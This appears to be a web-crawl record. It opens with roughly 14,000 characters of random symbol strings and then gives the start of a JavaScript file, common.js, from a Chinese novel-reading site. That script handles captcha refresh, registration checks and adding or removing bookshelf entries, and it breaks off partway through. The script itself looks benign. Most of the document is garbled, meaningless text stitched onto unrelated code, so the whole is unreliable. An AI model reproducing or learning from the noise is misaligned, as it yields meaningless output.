}-:0sYuU~zp@N6FxBpwWrtr%quRo{]%];/fpk5NQ/:wN(+/wI^S}u}kYr-2AL{)5:@hu/4p]]5D:++XR@]U|IQQYW:5Ie}7nnqKf5C9r5O]{-iJT^+5z+&|@%C|R@U2CO()TY~Sf:uQq@:Ai_B_twOzDL&W)|nSqLVWe5Nq%0dWwBwq5DB6((uk}dVnq}qSz5%Uz0iW/o|F@wDU&_C{LyXUnNQy@pSprIhQr&TruLJuz6hXiLWFh(n0St{5DACoJr|T4BV:C]-SUAryW|4+7N9sxN]&sOS6sCN2T:95JC)+V~qfYeo}50(@V}VsR}hWfXCkhuxI(s9JBu)rfp1:1hUkzi1Y:%hhu{wxr]t)@pFs}o9p+RIx6yyCy:q(yJX;+}IJ6Co4}zehh1F_^f^Co6OVQJ)h+:wozD{4x5(AdVBer{7riu6D~so&eKxIhIAeW({IuNWhAYWeRkyh0@t6OFwCC{B]spNkJQu9~yw9iE9uEyEeIfnIDY5W6N@YsB{;s6JudY:Jtq~uxE9WC@q5DyB]Rzw]Se/hB@ei-:VqOQwhUYECJAN@QIQey:)T|0|E4BsN4BQn4&:NItJ^:N1eKKFI5:nJCCx:(koYd~n|WBtox6]r~DD9wC6LStux~+Ox]@5Q@weSD:x+;0tEoExurpr~eS)K%+9^RRiWIsTOdA+TwyT-y:k-;rziDhS(UKu{p7tRhDErNV(dWiJS+}Ewu^O6|~t2KNy4)J5yEC+;|orW71Id;oW~B:~Jy)EFK4)^B:-rW~pKtut:AdFi:e6UIqArs1DKfXnBwEhz@rh(D2pfWdpt^urx692uzpduRKNDs(zzeItU^|~O|u+q^{4F(|i40Dn]LsuC2rASIL:AET(UsI0AAC&/D);-}QI:YD]}n{@|OnKJ7Sykx22pIy(uFp{uJwu^{B%;xxN6irunBO@W]~~V9;9%pozW{x]N22iisiCKQ]4z)kqdh-OxQ0%kw_^xsL0r%VdY9O^wqt{iUUI~q~A|Ufuw7ru@hfEp]Y0~|4]%CN;9EyU{uAJO-qhw||NqOUVVrQq+prErrqDriDE7syyeeK|pQO{fYAT}u4}x_w6e-:7{DLQrXpRsTq4E]9Nu9DRiDpR^i9i^6k6)&B+NNB{_rD^B|-owrVT-+kzduYerq_BeLOqwUxDA@Ih&z0pr~EL5:hDuB9wux|kIr{-nIrE9EhRrpIIrDwuSwC_SDk(dW-2r/%(ezR4p0zzt/2xrEuDWW(Eeq]ddRr9++ifJrpqDoWuKO--z-uF|EUAu7pNryIrf|;TSKh5nNBk:E^9I%ho-eDxo:Ks/Nd&7y@UUyyW97;Cu}0AVdYB9&RCz}rhqk6z|iIEi69rruq;yOD+(9DR@~+OnEuut9h-Nz(QFDyV}6@tu+W)t&w{I~](uY@rBUpiw-rNdELnD}Sik|i~+~iAS-U+qwAUQ00(75NsDpI5;Afi9)7/{U({i%f|ot(-Kwufx2ILqhK(EydiIIJQJ{;2fOnWYSyre2Bzdpr;IpXJwwwp/{WNRw44p55RWrx0:0BB)wIVD/Y^d~NW/NzsE5Ax9I7/9|:060~ireU6:dsRwWWhBWLKAWpLAAREJik5;dqpqDU-pIKIrzTp:DpWxXuArz7(IJpJ_{}r0{~QSrT((Xr&DLo_1{iU~i^y-&iCqUWh0{Qp|0--:U(]OsUx@;|&IWyIKIKx|4L;pw4^;)&SNFS57d{K4iOT:o@}esLE-JryNuRhrDd+JLeifu+~TDEk2271pIEWs}@S(4oV]Le;(6~0@QN9A645rBNptO70-@2_77Bs7/{rQ%Yk9/{enKV{e/FkD&_9%ki-yo9o)X|JAh%k^Sr0]L_zWyoK]QyVyzDTypk/4&r+;(WtL~;DAO{6]o(uA5C_I4BzhDye5rw;-_S4/t@h@(UY(%qEXY%St(q&z0t{oUu20;xNp||+-EqCC;(/~pr-+%QDeEJ)whEAyE/Q40w/xftk/&kD+Y{rttko4urEOhr)pzUIW+;xT9sD:WI2R@(QL]10Fu6(-f~kyu4Xo6s}rDV5V;TNoh+wk10Rhwkq{-RXhTy-n0qk;]Ew+9f%WR4J;r|Rsezy-/W6i+~ROdBnW&Y4KyLk/k7]/]XJw@Xh}~^~EOu0xOyE+wprx|~xt]No:CkKx;W%:e]WVQku(th~4;yBut-iLkzBzFut++ITDhBXrCrL]Q:~W]EDd9+JVD@nD6fx}+O(1Nk-N(7pOW7|DpqSUr2w:W(O4/Vr9/KX-II)NUxUe@:rrr26rf-Wse;t]O+D{{R2ewEz(WQpq~{kpiT5Y%(VutkUO92yx/IunRCxO6JQLLW+B5^x5WVxNdB;r9QfS+~Q%96V7OdzwkfV4S4YrDAI::EJ_K_x)~k:4wSOrWWeiUC^6WYywN&wu+~@p]A_OKrY7AuyJQEkCV9wqwn5rrDd9y-Rf{9~Y&{T)ykIhT@_LLut~iFzi}_dW]_)TqO%oxCt-E)J0BuA0~sw9n44@_~L-ITX;FWp51hwEor~r9%&dIA^}V~Bh0rrrxRwYJn)2LRxSIrrE(B(:su]upiru25R-+7Vr{(Kp;i]:%6~d}xpKpz@nxpn(d/%wE;wp2:pI0Jx}O^4&~SBkD%J45VfdzDd|I+k0y2WW~YWz+OnuxESdS+YW6WDK@9EdqpJ2(BkL~nS-n+Dt0LN]YL_~Qrn2;R%hph1@;Ld|xppqT]iki)dEr5|y0F|NJy-0KKChEV)orRF_}sNy@kJderFN_NTh)R^E9isi6Fod+rrrDTF2wtz-~&q]EkNY};t9wLYEy|duYO7Q1Rq~~AkC)k@6/FqAQ(nr0d(noI0;5qQS]~T}YL60|w):4~90p(i{^xL+N_0z;yrTDr1fSh4SWEi&AzxxuDJ9|5CAxTS40qA2Q5-7QW5Y(t_-NT]qu)SDAWWhOJ9x0Ir-EdqRhw2/_zFw9;+I_0;DWU~}_N0R1~Uxi(6N/COKutTpTT5ToSrnn@O--Y6A-K4D1oQLhD:w{kp_yrpuwro9r{WV_(1s:nB-iw&~O0|-LrBqKNzrRVrRw9CrfF)wV;_]&q:S]n:4:yY]0~Bt{-tBw{^WnEC1Ji~:^z-e|}0R^LR{Jq7{+:@RxzS]L1z9YLSqwT4::iKkJ5/C4qWU}V0E5JY)d0VI~6)|&Bz%LNId:i54xyA%{274Ffz:hNdoJyrJE%4DN@;No9q6+Op;&;S;XN+&4&Dfk2wqRde^R|S-(o-42N/{nSe)kA-wsIq25sU2TwWVsp]Q)kk|NFu|{~^p&r;O-n}k/Tr:yu-:~KxRC-oO&pn9__9TStdVz0~qE9{wE:4ARqt+oIpt^NWB@Yd-N+NpS&RQp}q)Of95fyJ|f^oIN0+Q9x-@1OIpiTn--TStft]h^^t_By57Xd9e^}Rwx}qq]pEI0Th9^AkekXsp7ix]-tD}4(k{}wwo9i16o52]D/Rp4S;-LQf|Ikf@}Q27uYt4EDRNTzS+7Ew1%VY5Sz+pJ@0@OWy^%RCrY^AEQoVCNt+-^^W0IAN9s9{p9SW^k5IX4/I5:LzEp+YoQIEAX7~NLuC{tk~U(JetDh)@p]7Iwz+}7NCOOCs@{|7xoi{qpVBdTO@(J2_QdihSwXW19Q}BE%)41/{;-77yOJ6]y-:6J((W@qn+Yx^S4C:p}2-oD{uXKrYwx5LYDYF+Yeee_qo(LY;Q4OAV@51q-euU7AQ:S|Vw0pT%-WxC~%0Nu5uXF+^)LyJ7xd;-OxLK4%AryrTrp+xy|U](xV9WUB4td-IxF{x+z42)d+S+p{i(A{R-Ro^I2WwYz/AVz9D]Uk4YU5pY472i|;DdS@|;EA|&d|pyE/hY;J4w;d6w;U6wK9iA/{Tp6:^+psrUw61uxyCkni&~+sSt{@s~^ts|-u9VtRihQ^@fQJs)_2V7eX}9X1})h;]UOxku}L69-~A(%F9f%Bsh}ViVEK+9d]^Y0(SBE6u~N92BKS|/VSU+kKVN6YE+IXQ~]|:I9;i}RFy~io:WEE4}9B0]Bw6O9_fACr5W~&}R&iL}RJuE~SUBi;WnC^IOr}^IR^7psrJhswtWs_R~p5xf~LTfOkS}pI:pp@TO@r}SsXQSiAYEpJAFS4RWB1;J}I4@uho{B+RLB;zoTR6FBR9TqR;OVRzpV/-nAu6;T^zh2dS-iuAro7_hsfV-2(ruk^B~]zSBxuhYD-]u@z]UktOp2I0:IVnpEz~]kSo}h:|n4}1y-+ED6TNd^J7p&L+(Bx9%hIor-I)hANN~@Y)qV6U0AYfqBxJhwkuoToyEIkJoIT-SIYWhDUk+~A6{96-K+ED{AUf0/o2/Uy2OCronp]-K^uCw~ku:^AUFBET-I+;Cs-EUUOTNCEzRLEtqWB]Dny6dhUKeEWf%WdWiJWw}NVyRDLiXkN:x5A0hBfIATJXofYE&6L5fQYIh:~:C+URtd~NYOxzEC+BYrN&{CAJU9UkU6NfV5xe~uBWo|yh)/EB_XuIIo:NFe]WT;y1LiVu7J+RXJIFVUyA:JA)/qkuW9FSS9St6:(0XpYrqdh:9QuW_Ai~LYW2/d+RJefeOuyruVOB2(hBiI]+:tAXhyA4iCd]2DI654Io~@Vy]4LBX}+YLRf:dqAL:JErDerruY]s-TIFfEYyVy6B@(^E0n:)1;Yy)kWCQde{h)Tz-U+^7]{nz~N^^0-T;;u|6n]0BhdRxLfIt)%xeKO~Cd|&u~K+VA4~WnKEiIuw~6TVty)Iqo5EYu]pIKLpxwQUxEq@BpD|)@}x(t+&pXf4dSVxx@IhIJ^2woCkSI4W&o6S)hip2ES~rt+VS9h4pzAzA6iqSL^|xAIu7UQOpNKO+w{:7}y0wBt^i^Y&e@EVIz_@W1Ap7Qy0S(h)N)h-d57p9X6^qE@6NI+@Ok+)Nxr6rC)OwxWwruRCwzBn|z@IqRqhyDJ&VD2qU//^7yFwWe(6+}e0C9sR-I6zY5~]^en1NJwkutt@NA}]WUBzi5Y9dWOix+}WW+e@-&CUWqu1/9OAE:WfUnrVDROiWDD^dx4OL9WI-z+K_R6T%D1sE9+](E]U(k)IqS~5xO6^0qr;n}zk:46:RS@topO(xI1FW::|i@B0^~CwIJO4xu9QW]XXQiO]No&xi9sxkDdrFnd)k~W~@^WY]6IxrprwWIWJoBD9BIrI{rJqWnT7qrBL%^sIx2:;}--AK@+u06isLky(Bs{h~k|6EI/Q-nhE{RJ-{E_J0}]KBEtBT4x4-AxNzWOYS@x^6wC^BDowk:U1kE+f:2xfzULy0Kk2E0^TJKRwrzTFVq)@^p};kiA)EK4eFdBW:D0:qnQk+2;:OO|Y:4LE^K^KSiEdnS2wRDqKFB:B6/@E:4E&|OxJT&^T{%UF^~IkyJ_5~;]eEdVLE]rxLr:kN7Lx5|JotnyFq(+Ww(-Ft/(BO0yo5^iikxBEwzO]NAIIE_UtTU~K~{yBs9NKU|_qi7BhxBq4+wY0]0B)E4rd4zuo@EW^z9A}LCxzxWpEJJSyJt^-L}ixYY:z-RuW7hzF4;L6u{Ok-kzhA9;4rAS|V^q-fY6s]JzLppye/1W%Vhi;hE^O@Di|YCEWFs_zNd+u;siW|p]]f{]Y+&_Juni)WnhXfrARIz:NuR~Xnrf5S;69EkiS7@yE9Tyx5xOEyzzOt_WrsS(opkyt)Tr+uh_;)@Wh;tU0dEqK&zFziDLo5ee{WLR5+qXICq0:(VEWp&@n({;+qyVIYD{iiAD]6+zB-RW~+)+I+pdKk^y4FE(pkU+:FsroL2^U]@]+WQ/5eD|)yDEt^9YxJ@&dX%O5X0V@S;:1Cn_6Fhz|2E%|u~)22E;T:z9w-wpO~L|4d+1xx&4|7|6Vuo2CI_zVx7XiznCOh}|RCn})D7/]FA|u2TOtr|_EAxuIDRkT;FE)x@R|6|2&i0Sq2rO/d6{Bxq@051iRpL-D(0&2JUITx_f1uEh6FRz@Jw2YU_w:6++K2zWTxz|z|i0kyFQIpE54SE(|kEhwODitftu4L_i:29VhFi&5C}U-SUkdR^f|5_2J6y:pd:}5/LUhSy+)]I5kBT%AQIXKF-UJEU~rQ0]{(4^CkTB4d|:UxCdR-L;&zrIiXs4V;r&ud(z56(x6oD;~nS{J;2hrWDrYS56I2sTItpD:01EETDTI-zKi+rp{:&}r]&F/{KWARJ-&q-~]ARrReT9dzq]/%:-EY97(_Jh{{S1^Y4I4^oQ_kWJqKzdK_@eI69)]L1Y~})7%;WJhL1-z_uhhC5|UJtiq@t~~w{fVVTi6K+/fx(A(^KN(V2fY^LiF1z-iYwBS_9t;q1%4;K0&Fd6st)tNAu|9(qSu64xsknwJ}&(nIoQ7ypf((L^}6txWeNrXhUDiSt_B+rIY51r{WIWJWLSNt//WeTErL-A:|trW;60+D5+pk%dDDUzpk/V@CfUpfy]%d^]Kq+I;Afr2175yiNu0:|pR9BSCUUS&tw^}WtV7z~_B-D;rVx1yzWFs0yJ;-Auo|s%L~iu0|7K}II/tOXuILOrySI1tXkq0O7yeTkLXwW|]&WQ}]_79~@(-2R(1~NVq(fqS65-LQS}]:DSrnnB2Di;1qE6f|1^-B@wAun1B|x;W0Iz6u|Jo1|tzs7+Wt9WEtqWNWs~z9;E(FApisCWK6X(1pdzC2zU4D_B12Cdf%]OtA1_%{N2]BV5kEL^07h;sVt:f-:J-o:kRpN/W5;&9/;pETf/ApUK|Q]&ridQSiw/%@E0Ny)p64iKS-I&ox++XYp/uXf2K]T-BRV6_u]V/F(0f(khYLDT&~N;SwywDrf|iEid6EfQ6)75x7&O{s%JEs]r~64EVk9nTk6:urd%QhIo;;x%TtBAB6xAyiUtt;AVUB+D@ktI65/wk;-o;Brk@+pd5-BIQ@(E%06:R-zB-sBUQ@pAK]J&B+iCkrInNU79FtxtDB~rf9~e(X&5@SEDFrwBxT2NI:E{x@EswOoXRp+yXtn;2X96uoNnN@fBSy|)00E/xX~0koBUwxN{k}1oTEEd6u)4zN)%t}6|znYi7u(UOsLSpkux-FiQ{r+B%TxQipyLyTNs|TUEutUw6|YQ1/rz{kd4-~Lx+_B%/@@ru^FW0/Fo+9_9;eIk9C1(kUA5}^r6AQrrs-zrp9N57hfhNtfx~/ES~1i{JzySyC_S^u64uWkiie;Nu%iD6~;E/9Q:r&WOWwF1K^t05X~Vip+}2T(S(Nt4JKVVeVd@yx^1sI5pooIrzruES(IBLWDY%L:zSdkSr/_d//_Jizn0W:DRQ(D2qK6(O^|;:Yu2}2-^Ipp%B0Iq:(oq:Qy~@1WLyqBAVEKKBUpo5F-df&sJR/TD6(56^-;Te)%urBFJ:DYDrBF^d1]WUXV}I;YhNo_wE]fhWO_ts19t7uF:W/{5-RFEL+Y^D2piI9r0I&eNV}AxyX/%O5qz}CTDN:Rxf7(;2TRO;:Vs&^nYLeU{VT6E;E}y]V:ypw9rrr}eOI]y]tkE9trouB4wB}R2Ttr5XN@1T&%^Y0z^sVI:-DI(-SSyd49T|qWy;0;zXr]62p_:+](]qWU(zsI0DOXniL7O+LIe+E4TR]hoSi(/&Oxq9Jqi0rSAT-0WrwsxCx9sTQtQEA@e_zL/@kzok%R4)ux4Dikt:hs/0iwwU{psINfhph9WtC5;t/^xL_1T}-UC4:uxuFi+DeWILny]k^IyOztEwzC0ih]ykFq0~t]u6F&z]rs14OJ@:{h@B+W:s)yzW2BSS}Q+5~6}|~isX-9kwp:zQk2|BYLe%246Jyp4RyrA4Q~uYr5r:/IK;rTi5:u1Q@7x7R6_@-wtiBK-:+2Y{pTw_;xnCQr}4iN}}iCtyAL2S/V1qQ&F/yAI0u%fQ1h%ekNf_tFWdSu|9ftA(W:Of{p-1{qNXX/}4ir{~KED9uo)rir&49sD%I/e^V|;pXD}~S:qi^Nd^Az:+7(]p{+J7NUs~dXVdssVwthV^+TJN0%h(xo7s@0|oWeRKtXEkYX1qx6D6A6t6W6Ww+FW6tDL-xq-W7^~kUrLneJO%e2o{x^i|ArJ7AAWzSCn9B@qx&0qeNS-x7TWFt_O%EuROu^O(Suo969D(DrYY7K;6sNUO4)xhFJ_69oKC/nn/S9%sCU@Iu{7tJ5QD~q(qYeh1ER|Cp90y^_Kpo/s}7{qTWf;Nkpr{x}N]DOyyUNp(i6hDnL_|+EpJJJqCC@N9C~nrh~&oy@;{;X4q+u;@RLe+tXBW5xK^Sh@pe|E-VA;T{qx%iewtrnyD:JY596z;J;XspqWirwrW+:oB:ErLzzE%(qWWo]IXBuRS1f/KTox+ur^|W@x&u]L}(V2W0}x-nQOsFq@epDJERNS)Xqs&:q9E)R@iUyDYE^&u5K%xUD^7+CxB|pEJ|eEL}VBzpD}qIIx-5&~:6rTRiu]Q+)XDW(ye~wRAi}iA47+YhSuAkSx~n{LNtS6F77XXY;Nto/s9STUBX5/eXTTAQO}B6KFe2~KuE2eeB:KfiSUDW:uDFE^IKpx|Bi(nw]DL)2:qB1n^xiLtAqNE7|n7:pLJ0hWL(AWEez0n^@d^&i;W-nO|U}JW^y()IiiT+)oTJxTzk:;9^Lti6zkdhRuTdL+R:wJL^LVISz0U]hS1B{+299kL~CyxBzI7]dOKhW-i@twTqq9C;6%^4IOI66w&BB+;CqDuy-O0}]AU)t-rpY@96hXfSS0Xkzt|uUpprfk;6h%z-y/NyNNNB(D42nOw_wCSVIB^7IIintp25EXkwT;X0wr07&sru{hW%FweFT+KO/kQ~AwKhnUNIV]2]:7SzExrB]e{O2YQ~VX~t:Eu&R]zuWkuSixxk@^D(0)x1Jy]D^sA;9x(RfidSf(yFkV;5kI(9D0U&RtKrTE-XJI9yRhyVS}r_(q~(uSY]JFW]zd)Tx{V:ORo}udqk~~2hp}nBikz2w{pqUUd^:k9^p(~6|(xufD%rzWEAwJwr6NKpxknN7XX}Q}{@QS2Xhs1T-EIeeK15t5I/5E_-wTULp6x-+WxhW1UTR@:+;%sDdyI]]BUrKFL7IhBI:I+Wu6VB%d4fCQ:^BX-Sxd5DEsS2@9o+1DkYO~r9~^AX%%kr9nWQp--ECe&nA1)EydUfUWJn_LA&qA0Lt:xAi&B)RVnL^h@k:_1}W(e/nuJL9fOY&+]Af6uBKy7tdkE:N6Uxh^z}z;rU%~i%Jo^@9usdUiXLho6VUpCwrAU{((-Us%fN7Y|{|rKz;QXw4OBUX^qh1St1ERz{^-r0oT)XyB0LSBQUQuNR^i5ryqfWK(i:%n5T_K5{IO-neJt/E4(Yp6QDWIdY@A0}y5xU;xkurnp7%OYS|4ChrzYf6~1kO@yFfh})LB^V~^}6A7OE1+qWVX^6^Bdd7zz&~%_rnd;I]K}TECrKK/O|Y}f/k:]rT1]Xz;~}J)uft^IuhA+D:0xK%]i;@NB6RT~N9;/x0w;E{z1k+d(9kY~puKEDSQ+r-|~@ShNNd_WD4V0;wUyC/QVoBJkR&}46N]~6|Iu^]pVDCyW]FECUt;hwy}up:@VYO+)W]xpKzp9qE~ED9p;-EryDNEN{T/_AXyOht/6Q1sXqWN/eu^yL1(]:dfJ)A)z{h1I~YIQYNzrYQI5seedR+V20iDtnSOrV;RUFdw~-&XF(J)i6;-U{1WX7V)O-Ir]V6T^&-qSx:-Ar&frLuNIOCN^B+CUFVNkwWR2;+CsJ5o9fD~uzdL^YDLxfIE|h(p5t2u1LfxYVy;W0;@EUeWDEkRfyo2(:Tr5zxXpz5ER:e%sorI::ECNABxL5i)pU4LnC6I%D6}}IqzrwB;BhyERexy}1&CYQ%|s1&UkN)eDC;7%XdyA}{]]noCr(]X&OC;A+)@C|V{7~oyhNNhWNk/)tWh|du1/2U|+U7:4CeyQ2_;Cut}2e0xUr_1pyUhu49NT-+y@iEWW]&q~fWV69UkJ|X&ui4o+i%k~+|&5iy|p+wQ9R2xuI6EOTNyDdtx]Wu]Rr2}Rdopz6IOQ15pWS|oi]]+uK9(__0CWOJrn^oDOiSJJ0p~]{DsC&h+o0OW6kf5U:)ER5oK/WR0-WAiQO)^D7;7&s+&YF~&4yInO^F/Sq_utF2DoDo4/2;)|E1|k5znCYQDxdueCQQ&RdOTu(K6z;2:qtwNBp~/tKDhw{@Yp9k0~Jks5IT(J^NCq;ipsu-2t/+0u04pD_QURsDewz6W2TrC7opw]4QCX}:Ef(;s~B]WD:NK|x+nzJ_+~]C%W+2zAL+0hhBpFnnpu@A&VDYok&Uzepex]rOA1iCYoV0&7]e-5|2&qL-0t4TIiTdh;DfhTO;~ys0k4KyDS5Yun1}RFfQRopW@~rse;@;)s}6prw09FO5u5)L%zQ1I((2B-W;yJ~U6w&k(@I|N_Iqq0fzrx4^:ADh72AJ2K-+roREd0dAq^fhWVk;:AQVyiL-DE)LOKU5f;qY@h5_Q7Ry2B]EL{JKzyziI&4ztJ59A+T{z~kR]r]zwuYLt1D5:|]rWeV]+//XFX;Xx5eO7e0ORYRTNx_/DoiX;4I+ui^U{qR&Xf1@5w_YFB1Ne-xA+Q{NAR{7}xXYp}u7FzA{J_trrrz}kFnEqOd4nruDrQ~-oEWuSY1Oydqh06WLhUkDKWU/VpsRWSyi)5wnq:UVhkkkN;d/6xfzJ09qQ4Jr5r|VACd{4Fot9yACDW]T^r||zs{rr|~BEBL2XzBA;FNtxs@RiyxBw49|ex:iArTX+oRRD(fkVC|-R1{yh+7;i/^xDIFLRrT@dA_~q^Q(Ls5&Q/{n_^^%I|Lh&NYT%}YyK(1wBit)nOqrOr]rErEEOr7u/K&Fr0Ahq@}KO_ruBwp(dTOd2|}y:|UOWrNWFDsCCUoD%XD+SxRd7QC9~dwD1rwVS@CqSKYo7|kQfEW2tA;]|h){&QEnn1-NyB]FqFz:%qCxFEUSB5;FNz~iL7E:u^U@Ww091kuASsR&fFn@BU40-)pX&XV0&wV~)J(CVo0Dx:QO9RQJsB4r5{ALwfUK9K4Qtt;hzRX7fJ}sCt&EnYo;z;UX&YVrr&EiQfp)oyfR%w~;xpJh5xqEsJy(4p-EXo]hXff{uVwsE4TDd)O+ktE50|hz0q5VCC{z&Wez%&EIrn)Y9Ix95]w6q6rqWiArQEB_OBxAsT1Dn2qWr(LJJzitw9SoRtV7wL/i1z7Y0fCeD;zD4Kt^5%fQ|d4_11@~)N{RDs@LYEACqX/|2Y)s{X&(R%/__]keJseWkY_6{kQWXCuX;(f1/&k^VC@pR9(2Ud6:x2VI4s:^V9T;9hQ|A)h{z7/uD/XV|hRFFyw^-q^{xidByyoCA_Jhrk}4/6|I^kEQ^xx&26Sso^fO0p:JOrnA5pRq^;^EA6Q(9^i}@rxiQx+Ex6Y-tk^@&y_57Sx+)LCAFEQJ)k7UF_K(D;L({L:ef:^LQ_^A:EK_UO_oXyCJ}ys9II1fLL%zuru1LL%15yk1CNx+JrsLuy/ODLSK7S7nEW~9+EOXo^th4x)xUSDhDL{tKT/h:y(yI6hyupWTW^(^Qr0IQxoSQ6oqJ6+wTOqEdO{|rrn]{pq/DdBD+;4yAIISzBO:SKDqEEE5F%UhNVwSXNrS+0zIY;+;TUDO2B-5]pJF5;WWkNtkpKrp^]|u_UJ:9E1e2Vt_CI5R|f5J%TwL@Q1XOWiR);4X6hrFTILD6{Iri+(D6((~|kIrxWDD2q|p6ty_C|wIVKTO5Rt2L+o6N2W6{CIhSK65eS|Xyr|I/6C9;(Dx7@wSsQOE4&ywC&rp{/pww%WI{/OC;2oEoWp;fhrExhO9fS~qD+~6Fr)R9ER_iYRSFYp2rrOuuAIxkr4IV:KeYhJyp2KpdFxyO;Lzh&(^:|uIY:|L/JzL}h0t%h1XOk6;Xr6FKzueC2)W5ktRiIoD_K5XX/_W{z~FEVB+WWXywLTVrx+SWw_xnyqLE&pz4:nk66@OJn6K-_+oLq:EWet:5{DJyU9LD;Cey;zWINwozDhzBu/xtkAzSY;^D;JCyyiko~R5zqIr~1-KE5-kt};Ir&o6ui-KoiIOd07ODI5i-/0OWN}iiKY%Rq:V:1)x0py%O]N&xo9oWuCB{kx(0hANyS4IoNBur;|RyAUFEB^^yV~]rek+E2wAwf(hESzowKtrEUpQE&p%45EKdLORurF_nE0-pY]60d6ey@%WD01(ro4J+e9iBO4Su4B;Sr@1wC+(0OKhwT-@pyUdOi(iI%I(IA&pW%)pOt&I|q~D-4BLWySSi9/U^rkTk:Tyux9poi~DdOQ:4z7-{NERkp_|@RWsrp/D2iXy6;w{ODx&r4+AV4yR2iX%B5+1he+yduWSqT1^7DuThiws:w+944]f}:KQKk5t)EAyuhz}w4I4NzJ-t6/y6pN)X4kTJFwqiw9B^5wS%ropQS|;0kFIthw]IC;(|Spr72wxBD^S+kFWE^iBdE0+66rF-9EW/_x|fDnFqE_E14tDYWQKLIpQF^55}eeVo|yRfT%Qd~]SrIwRUTXQS|ezNCeyACx+yT&+2Tx+xDx+t}yW}Du^k|+dEy4K0OV%%^dT7zN+rhzy4AIuE}|p9^rk66r0JE|Oihw}QI9yL4k|JXw/{QK+IOA~skSDs+BJY6OBy7wE};xhyXwOi6r5ihWS5&0|&nDTDw:|:uJ5wxrOpqzT]CR|CwzT%dK~]d~OeNUNXwEX6rNro0{BJu{|xCWxxA]TfQC4}Af4yAB}i){pAUqr6AApCuJ|9S5r6_FA(F{pC410Yfw9tytIJo50oA|B@dF5u}R0K(:EC_fEDW0r4LqCnIrw-~nI%%O}pyBRsELIk^Nh+sWDnw1p-NrE9f0:FhTRs@0p]q1T@xhRu6N2SKE]DT6T4EON5KBhO+yLJsC2^)weqCq;6U0}A^]}izFA|;IBq^FR(R{BLRB|Q1I}f@O@xty]TONii-EFT+]~72nyX%k%o@/^{U^efq/:-DLXxhYKW2i_t/A+upDWEysD]-iW5ED0];S2]w|dOqIOoyW_r97Crf]RIR9SWI^II0drOd)pWreVrU^6B1JwWeX@~JeNt+|0(oUnB|wK](deUVJ9fC}|ETztfz;AACQq]6y9IyJ+fL4LrpCdrzU2N69)(R7CB/]+])^IQBDzE@B/fLy:pkK(u&SEOu+xWd&Xfd;0t/%6K^B{WhA^hTw;]]7;NJ~p-@CJ~+xpiStBWf}pdu}iy];4(~0;J%5^:uy7zz4DEn/]Iyq;n%xRuQ{h~1^0AzA2yV}B{Q(5Ahnp}F71A}7&(DDxAK11A0qW]o21r0:f(t/_q&A+drW9oxx6}6w&JAeDf4)zrhzUIA(1_0&r&rWr/5+A^qU;y09y{4kd|@+d2}(T7E02WsN0&+72}VFuiDU{r6kE{Wh6E:D|EBw1S2W@BNW@rsf_1DCiDAp}CVVkdV:X_i2o4N-Cq&yFiVwz9&-LpVw&AAAVL&AS0Rx%F|A_]Vx62CYKBAiQd4i%rD/S%4i1^shwuzDD-}h+Sp_&2h|^UsV}TDw);~Ve+ww;-]NC4ureS@E/XLw4zEozkx6FiS9zIzCkeBU|WV~p4|WK{RdE2irr%u&]YREK;kQBr&pp~DL)hLx6)u)hY}fo1s)NtoWT@RCor&k&5}yo7sfz2&x/1_A|4ytETfDp6QosC1_CY6NpSu_Ih/I|kEBrnW}|~fYUweniUCtS7o+p(y]Wd]O|BVr|(dqS4YJBnSA+77Ao|yWO&sWB9;0Nu|i-(Qf6nnn]2iroCBOixCWioVS-_VdORiLTKJ6IAIJTWrL^O9q~UVL@%^}0q2(4%iF-Qop&LRS|rF%4eI0}-^Wsq}}phr;rT~DVwSkRSxViU5SD|k+rC~qU9E;6U{{|6RLu@0W29]DBDB]-:B{r0S4kzd(Xzi{~^@f@V4An9FVJiyYrDCDsrSh292J9/~+LX/qXVN~TNOrAA6%|5DSp@LK6R|(e7odV9XJR|oYifQqs5zqo@NksX%-2k;NsYwCUAn(}W}u]^kK]-yQu^I^6Nnuw^~J~FFX9^Y)|pn|B]qiOziTRwL9ir9T&fwpOAdd7BJs/^kuS]S7CCD}^;Y57]4];%Bn@t(z()u@IukfOnuS+-ynz_x9nL_FeUVL4BFz4N:fY}0JeL9Wy5OhKEB+nFASF_udN]1pNYqqn_60tAn^RhYnNU;tXV2rAheRJ-_(]hdKOW)TVD-s5V~t~Oe0wVB{TEUF&(J;u_W6TASt7UhV6Ox{BrL/i1U6%x6nD%BT0QfUJL_%urNNu;yJn^+eFy~+Fz{wDWxL;}L59AK{/q0oF^-1AL%K}^0NfqtS)Vqx|pW%NO;B)Ft4D]n_puqLd;6kzeOx9YxU]wh(6^9I|Oo|69LoNxrNYp)6R}17now:J]dqh)krkXp)tsEruJxyxRS)ihBwp2|qkB@rLy1&6(1;::z^0D09zD-C9z0C-7|]zW}+s]1Jq4)_hXsA-J)Yoy0&&RBu++uJNJw5+LwpsVU_wB(;(hryz+rVKrowhsu_CW5VpAuzi&FwdDDz)^T|u{shTF12Y{nN)_A2~:pu:VrWuzyIuBXk{hLwUt;Ype|;|)IsU{htXqD_Uzet&how-)X~p|I@sxrxCyU-h0s_CEnDurQJ-FnTnf}CKY}5tEQDE51Dtr7zwBQ4SrpxrwL8

--- FILE ---
content_type: application/javascript
request_url: https://haohengwx.net/static/ss_wap/common.js
body_size: 1803
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


var checkbg = "#ccc";
//内容页用户设置
function nr_setbg(intype) {
